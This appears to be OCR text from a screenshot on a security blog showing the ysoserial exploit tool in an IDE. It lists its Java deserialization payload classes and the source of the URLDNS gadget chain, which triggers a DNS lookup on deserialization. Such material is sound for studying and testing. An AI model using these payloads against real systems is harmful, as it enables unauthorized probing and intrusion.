 ysoserial src main java ysoserial payloads URLDNS SilentURLStreamHandler GeneratePayload Git:
Project pom.xml (ysoserial) GeneratePayload.java URLDNS.java
1: Project
0: Commit
Pull Requests
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
3
initsec blog.gm7.org